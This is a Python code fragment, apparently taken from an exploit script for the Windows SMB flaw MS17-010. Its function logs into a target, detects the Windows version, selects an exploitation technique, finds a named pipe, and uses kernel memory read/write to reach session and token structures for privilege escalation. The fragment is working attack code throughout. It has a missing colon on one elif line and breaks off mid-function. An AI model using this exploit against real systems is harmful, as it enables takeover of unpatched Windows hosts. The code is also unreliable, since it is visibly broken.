 def exploitsmb(target, pipe_name = None, exefile = '', share = 'C'):
    conn = MYSMB(target)
    conn.get_socket().setsockopt(socket.IPPROTO_TCP, socket.TCP_NODELAY, 1)
    info = {}
    conn.login(USERNAME, PASSWORD, maxBufferSize=4356)
    server_os = conn.get_server_os()
    if server_os.startswith('Windows 7 ') or server_os.startswith('Windows Server 2008 R2'):
        info['os'] = 'WIN7'
        info['method'] = exploit_matched_pairs
    elif server_os.startswith('Windows 8') or server_os.startswith('Windows Server 2012 ') or server_os.startswith('Windows Server 2016 ')
        info['os'] = 'WIN8'
        info['method'] = exploit_matched_pairs
    elif server_os.startswith('Windows Server (R) 2008') or server_os.startswith('Windows Vista'):
        info['os'] = 'WIN7'
        info['method'] = exploit_fish_barrel
    elif server_os.startswith('Windows Server 2003 '):
        info['os'] = 'WIN2K3'
        info['method'] = exploit_fish_barrel
    elif server_os.startswith('Windows 5.1'):
        info['os'] = 'WINXP'
        info['arch'] = 'x86'
        info['method'] = exploit_fish_barrel
    elif server_os.startswith('Windows XP '):
        info['os'] = 'WINXP'
        info['arch'] = 'x64'
        info['method'] = exploit_fish_barrel
    elif server_os.startswith('Windows 5.0'):
        info['os'] = 'WIN2K'
        info['arch'] = 'x86'
        info['method'] = exploit_fish_barrel
    else:
        return
    if pipe_name is None:
        pipe_name = find_named_pipe(conn)
        if pipe_name is None:
            return False
    if not info['method'](conn, pipe_name, info):
        return False
    else:
        fmt = info['PTR_FMT']
        write_data(conn, info, info['session'] + info['SESSION_ISNULL_OFFSET'], '\x00\x01')
        sessionData = read_data(conn, info, info['session'], 256)
        secCtxAddr = unpack_from('<' + fmt, sessionData, info['SESSION_SECCTX_OFFSET'])[0]
        if 'PCTXTHANDLE_TOKEN_OFFSET' in info:
            if 'SECCTX_PCTXTHANDLE_OFFSET' in info:
                pctxtDataInfo = read_data(conn, info, secCtxAddr + info['SECCTX_PCTXTHANDLE_OFFSET'], 8)
                pctxtDataAddr = unpack_from('<' + fmt, pctxtDataInfo)[0]
            else:
                pctxtDataAddr = secCtxAddr
            tokenAddrInfo = read_data(conn, info, pctxtDataAddr + info['PCTXTHANDLE_TOKEN_OFFSET'], 8)
            tokenAddr = unpack_from('<' + fmt, tokenAddrInfo)[0]
            tokenData = read_data(conn, info, tokenAddr, 64 * info['PTR_SIZE'])